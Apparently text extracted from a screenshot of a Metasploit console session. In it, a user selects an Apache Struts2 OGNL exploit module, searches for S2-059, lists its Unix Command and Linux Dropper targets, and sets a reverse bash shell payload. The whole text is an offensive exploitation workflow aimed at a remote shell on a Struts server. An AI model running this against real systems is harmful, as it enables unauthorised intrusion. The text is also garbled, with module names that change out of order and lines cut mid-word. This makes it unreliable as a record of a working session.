 msf6 exploit(multi/http/struts2_namespace_ognl) > use 1
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > search S2-059 type:exploit
Matching Modules
================
#  Name                                      Disclosure Date  Rank       Check  Description
-  ----                                      ---------------  ----       -----  -----------
0  exploit/multi/http/struts2_multi_eval_ognl  2020-09-14       excellent  Yes    Apache Struts 2 Fo
valuation
1    \_ target: Unix Command                 .                .          .      .
2    \_ target: Linux Dropper                .                .          .      .
Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/struts2_mu
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Dropper'
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) >